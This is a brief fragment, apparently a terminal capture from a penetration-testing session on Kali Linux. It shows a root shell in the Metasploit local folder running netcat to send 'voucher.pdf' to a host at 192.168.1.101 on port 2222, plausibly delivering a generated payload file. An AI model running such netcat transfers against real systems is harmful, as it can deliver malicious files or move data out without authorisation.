 ┌──(root💀kali)-[~/.msf4/local]
└─# sudo nc 192.168.1.101 2222 < voucher.pdf